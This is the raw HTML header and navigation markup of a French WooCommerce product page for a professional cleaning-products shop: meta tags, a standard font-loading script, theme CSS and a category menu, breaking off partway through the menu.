<script></script><link rel="https://api.w.org/" href="https://distripro.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://distripro.net/wp-json/wp/v2/product/3512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://distripro.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.2.3" />
<link rel='shortlink' href='https://distripro.net/?p=3512' />
<meta name="generator" content="Site Kit by Google 1.152.1" /><link rel="alternate" hreflang="fr-FR" href="https://distripro.net/produit/nettoyant-facades-fasti-pro/"/>
<link rel="alternate" hreflang="fr" href="https://distripro.net/produit/nettoyant-facades-fasti-pro/"/>
	<style>img#wpstats{display:none}</style>
				<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://distripro.net/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://distripro.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://distripro.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-180x180.webp" />
<meta name="msapplication-TileImage" content="https://distripro.net/wp-content/uploads/2023/08/cropped-cropped-logoretina-270x270.webp" />
		<style id="wp-custom-css">
			ul.pcols-lg-5 li.product-col {
    width: 20%;
    background: #fff;
    padding: 10px 8px;
    border-radius: 5px;
    border: 1px solid #f4f4f4;
}

.product-template-default .main-content {
	background:#fff!important;
}

.single_add_to_cart_button {

    background: #fe6c61;
}

.related.products {
	    background: #fff;
}

.awdr_discount_bar_content {
	  background: #fe6c61;
    color: white;
	border-radius: 5px;
    padding: 5px;
}



.wc-product-serialnumbers-dialog > * {
    -webkit-box-sizing: initial;
    box-sizing: initial;
}

.widgettitle {display:none;}

.appear-animation, [data-appear-animation] {
	opacity: 1;
}

#shipping_method li label[for*=_chrono]:before {
	position: absolute;
	top: 15px;
	left: -29px;
	vertical-align: initial;
	background: initial;
	width: 20px;
	height: 20px;
}

#shipping_method li label[for*=_chrono]:after {
	left: -25px;
	top: 15px
}	

/* Dans une catégorie: liste en bas de page */
.products-container .product-col h2.woocommerce-loop-category__title {
  font-size: 0.92rem;
  font-weight: 500;
  line-height: 1.35;
  margin-bottom: 0.45rem;
}

.products-container .product-col h2.woocommerce-loop-category__title mark {
  display: none !important;
}

/* Dans une catégorie: images sous-catégories : produits x */
.thumb-info-wrap .thumb-info-title span.thumb-info-type {
  display: none !important;
}

/* Dans Nos marques: enlever les contours des catégories autour de chaque marque */

.term-nos-marques .products-container .product-category h3.sub-title {
  display: none;
}

/* Supprimer le fond et la bordure de l'overlay sur les vignettes */
.term-nos-marques .product-category .thumb-info-wrapper::after {
  background: none !important;
  border: none !important;
}

.term-nos-marques li.product-category .thumb-info-wrapper::after {
  background: none !important;
  border: none !important;
}

/* Enlever les majuscules sur le sub-menu */
.header-main .sub-menu li a {
    text-transform: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=8.6.1' media='all' />
</head>
	<body class="wp-singular product-template-default single single-product postid-3512 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js translatepress-fr_FR woo-variation-swatches wvs-behavior-hide wvs-theme-porto-child wvs-show-label full blog-1 wpb-js-composer js-comp-ver-7.9 vc_responsive vpd-loaded">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="10"><div class="container-fluid"><style>.vc_custom_1606361454288{border-bottom-width: 1px !important;border-bottom-color: #e7e7e7 !important;border-bottom-style: solid !important;}.porto-sicon-box.wpb_custom_1236685244c19aef32fe6e752421c9d8 .porto-icon, .porto-sicon-box.wpb_custom_1236685244c19aef32fe6e752421c9d8 .porto-sicon-img{}.wpb_custom_1236685244c19aef32fe6e752421c9d8.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.wpb_custom_991192e517ba80822b25b68bbbc51b14 .porto-sicon-title{color: #777777;}.wpb_custom_991192e517ba80822b25b68bbbc51b14.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.header-wrapper { box-shadow: 0 2px 2px rgba(0, 0, 0, .06); z-index: 9;}
#header .top-bar .vc_column-inner { justify-content: center;}
#header .share-links a { overflow: visible }
#header .share-links a + a:after { content: '|'; position: absolute; border-left: 1px solid #dadcdd;  height: 1.75rem; top: 50%; left: -1rem; margin-left: -1px;  margin-top: -.875rem  }
#main-toggle-menu .toggle-menu-wrap>ul { border-bottom: none }
#main-toggle-menu .menu-title:after { line-height: 2.8; }
#header .searchform .live-search-list { left: 0; right: 0 }
i.size-lg { font-size: 1.2em }
.sidebar-menu li.menu-item>a>i { display: inline-block; min-width: 20px }
#header .header-main .container { min-height: 0 !important }
.accordion-menu li.menu-item>a>i { display: inline-block }
.top-links > li.menu-item > a > i { vertical-align: middle }
@media (min-width: 992px) { 
  #header .custom-search-form, #header .searchform .text { flex: 1 }
  #header .searchform, #header .searchform input { width: 100% }
}
@media (max-width: 575px) {
  #header .share-links a:first-child { margin-left: 0 }
  #header .porto-sicon-box-link { display: none;}
  #header .share-links a { width: 30px; height: 30px; }
  .header-builder-p .vc_column-inner>:not(.vc_row) { margin-right: 0.3rem; }
}
#header .searchform-popup {
    vertical-align: middle;
}.toggle-menu-wrap .sidebar-menu > li.menu-item:not(:first-child) > a { border-top: 1px solid rgba(0,0,0,.125) !important; }
.toggle-menu-wrap .sidebar-menu > li.menu-item:not(:hover) > .arrow:before { color: inherit; }
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before { color: #08c; }
@media (min-width: 992px) { 
 #header .custom-search-form, #header .searchform .text { flex: 1 }
 #header .searchform, #header .searchform input { width: 100% }
}
#header .share-links a { overflow: visible }
#header .share-links a + a:after { content: "|"; position: absolute; border-left: 1px solid #dadcdd; height: 1.75rem; top: 50%; left: -1rem; margin-left: -1px; margin-top: -.875rem }
.header-top-ads .vc_column-inner { justify-content: center; }
@media (max-width: 575px) {
 #header .share-links a:first-child { margin-left: 0 }
 #header .share-links a { width: 30px; height:30px; }
 #header .porto-sicon-box-link { display: none;}
}#header .header-main .container { min-height: unset !important; }</style><div class="vc_row wpb_row top-row py-2 vc_custom_1606361454288 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box me-auto mb-0 d-none d-md-flex  wpb_custom_1236685244c19aef32fe6e752421c9d8 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#222529;font-size:24px;margin-right:.25rem;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:500;font-size:.8125rem;line-height:1.2;letter-spacing:-.025em;">Livraison France entière </h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator d-none d-lg-block" style="height:2em;border-left-color:#dadcdd"></span><ul id="menu-top-navigation" class="top-links mega-menu wpb_custom_1a56bddeddb721096f7cc1b85dc1819e d-none d-lg-block"><li id="nav-menu-item-3186" class="d-lg-none d-xl-block menu-item menu-item-type-custom menu-item-object-custom narrow"><a title="Distripro page commande" href="https://distripro.net/mon-compte/orders/"><i class="porto-icon-shipping-truck"></i>Mes commandes</a></li>
<li id="nav-menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a title="Distripro page faq" href="https://distripro.net/contact/"><i class="porto-icon-help-circle"></i>FAQ</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://distripro.net/mon-compte/"><i class="fas fa-user"></i>S&#039;identifier</a></li><li class="menu-item"><a class="porto-link-register" href="https://distripro.net/mon-compte/"><i class="fas fa-user-plus"></i>S&#039;inscrire</a></li></ul></div></div></div></div></div><div class="vc_row wpb_row top-row py-2 pt-lg-4 porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle ps-0 mr-0 wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo me-auto me-xl-5">
	<a aria-label="Logo du site" href="https://distripro.net/" title="Distripro - Distripro : Produits Pro d&#039;Entretien, Nettoyage &amp; Désinfection"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" width="200" src="//distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp" alt="Distripro" /><img class="img-responsive standard-logo retina-logo" width="200" src="//distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp" alt="Distripro" />	</a>
	</div>
	<div class="searchform-popup wpb_custom_14e5f70d865dfcde06a7c2bb9df13d8c custom-search-form ml-4 pl-2 advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Chercher</span></a>	<form action="https://distripro.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Chercher un produit..." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Chercher" title="Chercher" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	</div><span class="separator ms-lg-3 me-sm-3 pe-lg-1" style="height:1.8em;border-left-color:#dadcdd"></span><div class="porto-sicon-box mb-0 d-none d-lg-flex  wpb_custom_991192e517ba80822b25b68bbbc51b14 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#222529;font-size:30px;margin-right:.25rem;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h4 class="porto-sicon-title" style="font-weight:500;font-size:11px;line-height:1;">Ligne directe</h4><p style="font-weight:600;font-size:17px;line-height:1;color:#222529;">01 64 75 03 97</p></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ms-3 me-4 d-none d-lg-block" style="height:1.8em;border-left-color:#dadcdd"></span><span class="separator ms-sm-2 me-3 d-none d-lg-block" style="height:1.8em;border-left-color:#dadcdd"></span>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple minicart-offcanvas wpb_custom_9c5354f6b0c22075e9f0ce01a6a80ee9">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">Article 0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		<div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></div>		</div>
		</div></div></div></div></div><div class="vc_row wpb_row top-row header-main porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><ul id="menu-secondary-menu" class="wpb_custom_b83cf44ab1a55d4eaf1566accd7eb16e secondary-menu main-menu mega-menu"><li id="nav-menu-item-18627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/maison-jardin/">Maison et Jardin</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor" data-cols="1"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produit-dentretien-exterieur/">Produit d&#8217;entretien extérieur</a></li>
	<li id="nav-menu-item-18629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produits-d-entretien-pour-interieur/">Produit d&#8217;entretien intérieur</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/">Pulvérisateurs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-electrique/">Pulvérisateurs électriques</a></li>
	<li id="nav-menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-manuel/">Pulvérisateur manuel</a></li>
	<li id="nav-menu-item-18632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/accessoires-et-pieces-pulverisateurs/">Accessoires et pièces pulvérisateurs</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/">Auto et Moto</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/degraissage-moteur-et-pieces-mecaniques/">Dégraissage moteur et pièces mécaniques</a></li>
	<li id="nav-menu-item-18635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/accessoires-auto-et-moto/">Accessoires auto et moto</a></li>
	<li id="nav-menu-item-18636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-carrosserie-et-entretien-exterieur/">Nettoyants carrosserie et entretien extérieur</a></li>
	<li id="nav-menu-item-18637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-interieur-voiture/">Nettoyants intérieur voiture</a></li>
	<li id="nav-menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-jantes-et-pneus/">Nettoyants jantes et pneus</a></li>
	<li id="nav-menu-item-18639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-vitres-auto/">Nettoyants vitres auto</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/">Bricolage et Entretien</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/traitement-de-la-rouille/">Traitement de la rouille</a></li>
	<li id="nav-menu-item-18656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/colles-et-adhesifs-professionnels/">Colles et adhésifs professionnels</a></li>
	<li id="nav-menu-item-18657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/eclairage-led-portatif-et-spots/">Éclairage LED portatif et spots</a></li>
	<li id="nav-menu-item-18658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/hydrofuges-et-traitements-impermeabilisants/">Hydrofuges et traitements imperméabilisants</a></li>
	<li id="nav-menu-item-18659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/mastics-et-joints-detancheite/">Mastics et joints d’étanchéité</a></li>
	<li id="nav-menu-item-18660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/marquage-au-sol-et-signaletique/">Marquage au sol et signalétique</a></li>
	<li id="nav-menu-item-18661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/produits-pour-soudure-et-brasure/">Produits de soudure et brasure</a></li>
	<li id="nav-menu-item-18662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/accessoires-pour-travaux-et-reparations/">Accessoires pour travaux et réparations</a></li>
	<li id="nav-menu-item-18663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/microfibre-et-eponges/">Microfibre et éponges</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a title="Produits de la Gamme responsable" href="https://distripro.net/categorie-de-produit/gamme-responsable/">Gamme responsable</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/desinfectants-et-insecticides-responsables/">Désinfectants et insecticides responsables</a></li>
	<li id="nav-menu-item-18642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/nettoyant-degraissant-responsable/">Nettoyant dégraissant responsable</a></li>
	<li id="nav-menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/aquasine-diffuseurs/">Aquasine : Diffuseurs</a></li>
	<li id="nav-menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/gamme-responsable/diffuseur-humidificateur-brumisateur-aquasine-maison-confort/">Aquasine : Diffuseurs, humidificateurs, brumisateurs</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://distripro.net/categorie-de-produit/animaux/">Animaux</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/animaux/absorbants-et-desodorisants-animaux/">Absorbants et désodorisants animaux</a></li>
	<li id="nav-menu-item-18645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/animaux/hygiene-et-entretien-animaux/">Hygiène et entretien animaux</a></li>
